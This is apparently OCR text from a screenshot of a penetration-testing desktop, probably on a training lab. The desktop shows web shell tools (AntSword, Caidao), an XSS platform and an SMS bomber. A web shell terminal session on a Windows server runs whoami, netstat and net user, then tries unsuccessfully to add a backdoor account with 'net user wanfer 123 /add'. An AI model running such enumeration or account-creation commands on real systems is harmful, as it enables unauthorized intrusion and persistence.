 此电脑
win10图
题.zip
回收站
wanfer.e
Internet
Explorer
短信轰炸
v1.1.ra
控制面板
jbose-4.
win10图纸主
题
向日葵远
制
tickets
xssplatfo
首页
dl9k8005.ia.aqlab.c
dl9k8005.ia.aqlab.c
星期二 2024-11-19 八月二十
站点类别
默认类别
Type1
[*] 基本信息 [ C:D:E: ]
D:\05\> netstat -an | find "ESTABLISHED"
TCP 192.168.0.3:82 192.168.0.21:42620 ESTABLISHED
D:\05\> whoami
nt authority\network service
D:\05\> net user
\\GONGKAIK-D45FB6 的用户帐户
Administrator ASPNET gqc
Guest IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
lol SUPPORT_388945a0 test
命令成功完成。
D:\05\> net user wanfer 123 /add
发生系统错误 5。
拒绝访问。
D:\05\>
完成
GB2312
C:\phpstudy\WW...
C:\Users\Adminis...
phpstudy_pro
中国蚁剑
菜刀@20160620...
12°C 阴
英
14:39:33
2024/11/19